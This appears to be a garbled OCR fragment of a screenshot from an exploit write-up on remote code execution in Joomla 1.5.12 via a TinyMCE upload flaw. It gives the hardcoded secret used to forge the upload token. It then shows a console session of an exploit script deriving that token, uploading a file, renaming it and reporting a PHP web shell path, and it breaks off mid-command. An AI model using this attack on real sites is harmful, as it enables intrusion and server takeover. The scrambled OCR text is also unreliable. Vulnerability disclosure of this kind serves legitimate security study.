
echo 'Error!'; exit;
}
The amazing
token
is built hashing the web root path name and the
$tinyb
value (set to
s0merand0mjunk!!!111
in
). I used
t
config_tinybrowser.php
path name. Obviously, should error messages be switched off, you would use 
images! Ok, that's all,
here
is the exploit and here is an exploitation session :
daath@shaytan:~$ php pwnoomla.php localhost /joomla
[-] Joomla 1.5.12 RCE via TinyMCE upload vulnerability [-]
[#] Attacking localhost:80/joomla/
[+] Web root pathname is : /var/www/
[+] Magic token is a8de65e217ed779dbda80eb04502a2da
[#] Creating remote directory ... DONE
[#] Uploading image ... DONE
[#] Renaming image's extension (takes a while) ... PWNED!
[+] Here is the php shell : /joomla/images/stories/i2086618
daath@shaytan:~$ echo -e "GET /joomla/images/stories/i20866